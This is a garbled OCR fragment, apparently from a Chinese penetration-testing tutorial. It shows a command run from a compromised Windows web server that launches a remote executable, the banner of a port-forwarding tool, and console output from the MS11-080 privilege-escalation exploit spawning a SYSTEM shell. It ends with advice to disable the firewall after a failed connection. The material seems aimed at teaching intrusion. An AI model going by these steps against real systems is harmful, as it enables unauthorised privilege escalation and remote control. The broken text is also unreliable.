 Argument:
/c C:\web\ECRC\service\1108.exe XP "C:\web\ECRC\service\ok.exe -remote 1 39.144 1. Submit
/----------------------------------------------------------------------/
ExeName: PortTransfer.exe v1.0
Coded by blacksplit
Copyright@2013.4
Announcement:Only For Test.Do not for illegal purposes
/----------------------------------------------------------------------/
Left Connect Failed.
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x82451000L
[+] HalDispatchTable address: 0x82549420L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x8241e000L
[+] HaliQuerySystemInformation address: 0x82434bbaL
[+] HalpSetSystemInformation address: 0x82437436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
[*] Restoring token...
[+] Restore done! Have a nice day :)
F4CK
Security Tea
图 3-3-9
不成功，可能被防火墙给阻止了，来关闭防护墙试试。如图 3-3-10：